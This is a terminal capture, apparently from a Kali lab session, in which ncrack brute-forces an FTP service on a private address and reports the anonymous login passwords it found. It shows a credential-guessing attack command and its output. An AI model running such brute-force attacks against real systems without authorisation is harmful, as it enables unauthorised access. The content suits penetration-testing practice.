 1 2 3 4 EN (genmon)XXX 10:17
harpy@Hunter: ~
File Actions Edit View Help
harpy@Hunter: ~ × harpy@Hunter: ~ ×
┌──(harpy㉿Hunter)-[~]
└─$ ncrack 192.168.125.236:21
Starting Ncrack 0.7 ( http://ncrack.org ) at 2023-04-20 10:16 EDT
Stats: 0:00:07 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done
Stats: 0:00:18 elapsed; 0 services completed (1 total)
Rate: 0.00; Found: 0; About 0.00% done
Stats: 0:00:26 elapsed; 0 services completed (1 total)
Rate: 1.76; Found: 1; About 0.00% done
(press 'p' to list discovered credentials)
Discovered credentials for ftp on 192.168.125.236 21/tcp:
192.168.125.236 21/tcp ftp: 'anonymous' '123456'
Discovered credentials for ftp on 192.168.125.236 21/tcp:
192.168.125.236 21/tcp ftp: 'anonymous' '123456'
Discovered credentials for ftp on 192.168.125.236 21/tcp:
192.168.125.236 21/tcp ftp: 'anonymous' '123456'
192.168.125.236 21/tcp ftp: 'anonymous' '12345'
- codename [ pwnsauce ]